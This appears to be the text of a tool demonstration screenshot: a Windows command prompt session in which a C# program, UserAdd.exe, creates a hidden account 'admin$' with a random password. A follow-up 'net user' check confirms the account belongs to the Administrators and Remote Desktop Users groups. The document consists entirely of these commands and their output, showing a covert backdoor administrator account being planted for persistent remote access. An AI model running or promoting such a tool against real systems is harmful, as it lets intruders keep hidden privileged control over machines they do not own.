 管理员: C:\Windows\system32\cmd.exe
C:\CSharp\UserAdd\UserAdd\bin\Release>UserAdd.exe
[!] The default is 10 bits random password
Usage: UserAdd.exe <username>
C:\CSharp\UserAdd\UserAdd\bin\Release>UserAdd.exe admin
[*] Account Created Successfully
[+] Username: admin$
[+] Password: bhplowDp6y
C:\CSharp\UserAdd\UserAdd\bin\Release>net user admin$ |findstr 本地组成员
本地组成员             *Administrators       *Remote Desktop Users
C:\CSharp\UserAdd\UserAdd\bin\Release>